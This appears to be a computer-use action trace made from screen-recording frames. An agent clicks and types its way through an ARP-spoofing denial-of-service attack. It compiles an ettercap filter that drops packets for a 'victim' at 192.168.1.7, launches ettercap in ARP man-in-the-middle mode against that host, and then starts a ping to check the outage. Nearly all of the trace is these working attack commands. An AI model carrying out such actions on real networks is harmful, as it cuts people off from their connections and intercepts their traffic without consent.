
Show the victim's ipconfig output in Command Prompt, then switch to the attacker's Linux desktop
{"action": "left_click", "coordinate": [116, 468]}

{"action": "left_click", "coordinate": [190, 10]}

View DoS.eft (dropping packets for 192.168.1.7) in KWrite and launch a Konsole shell
{"action": "left_click", "coordinate": [130, 126]}

{"action": "double_click", "coordinate": [130, 128]}

{"action": "double_click", "coordinate": [150, 180]}

Compile the filter with etterfilter /root/DoS.eft -o DoS.ef, encoding 8 instructions
{"action": "type", "text": "etterfilter /root"}

{"action": "type", "text": "DoS.eft -o DoS.ef"}

Run ettercap -T -q -F /root/DoS.ef -M ARP /192.168.1.7/ // against the victim
{"action": "type", "text": "ettercap -T -q"}

{"action": "type", "text": "-F /root/DoS.ef"}

{"action": "type", "text": "-M ARP"}

{"action": "type", "text": "/192.1"}

{"action": "type", "text": "68.1."}

{"action": "type", "text": "7/"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [84, 384]}

{"action": "left_click", "coordinate": [188, 10]}

{"action": "type", "text": "ping w"}

{"action": "type", "text": "ww.myspace"}
